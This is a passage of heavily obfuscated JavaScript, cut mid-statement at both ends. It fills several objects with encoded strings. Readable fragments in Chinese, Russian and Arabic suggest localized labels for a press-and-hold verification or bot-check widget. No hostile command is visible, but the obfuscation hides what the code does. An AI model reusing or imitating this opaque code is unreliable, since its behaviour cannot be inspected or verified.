tE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0